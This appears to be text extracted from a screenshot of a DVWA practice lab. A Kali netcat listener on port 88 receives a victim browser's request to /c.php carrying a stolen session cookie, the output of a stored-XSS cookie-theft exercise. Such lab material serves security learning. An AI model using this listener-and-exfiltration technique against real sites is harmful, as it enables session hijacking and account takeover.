 ┌──(root💀kali)-[/var/www/html]
└─# nc -vnlp 88 1 ⨯
listening on [any] 88 ...
connect to [192.168.40.143] from (UNKNOWN) [192.168.40.157] 49260
GET /c.php?output=security=low;%20PHPSESSID=2tp6t9pbdgf1fk191g4usvuc73 HTTP/1.1
Accept: */*
Referer: http://192.168.40.147/dvwa/vulnerabilities/xss_s/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2
; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 192.168.40.143:88
Connection: Keep-Alive
KALI
OFFENSIVE SECURITY